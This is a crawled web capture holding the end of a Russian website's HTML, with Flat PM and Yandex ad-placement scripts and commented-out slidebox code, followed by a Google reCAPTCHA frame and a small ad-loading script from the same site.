e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VjdLGEOwSouducjcyJ4J_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975110301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://o-trubah.ru/gads.js
body_size: 287
content:
function gads()
{
 var a = 1;   var b = 1;   a = a + b;

 if (a + a === 7959080780)
  {
   document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-4691542119159600";\ngoogle_ad_slot = "7959080780";\ngoogle_ad_width = 700;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
   }
}